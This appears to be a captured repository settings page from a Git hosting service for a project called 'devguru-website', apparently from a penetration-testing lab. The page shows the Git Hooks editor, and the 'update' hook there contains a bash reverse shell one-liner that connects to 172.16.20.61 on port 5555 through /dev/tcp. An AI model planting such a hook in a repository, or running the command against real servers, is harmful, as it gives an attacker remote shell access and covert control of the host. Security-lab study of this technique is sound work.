 frank / devguru-website
Unwatch 1 Star 0 Fork 0
Code Issues 0 Pull Requests 0 Releases 0 Wiki Activity Settings
Repository Collaborators Branches Webhooks Git Hooks Deploy Keys LFS
Git Hooks
If the hook is inactive, sample content will be presented. Leaving content to an empty value will disable this hook.
Hook Name update
Hook Content
1 bash -c 'exec bash -i &>/dev/tcp/172.16.20.61/5555 <&1'
2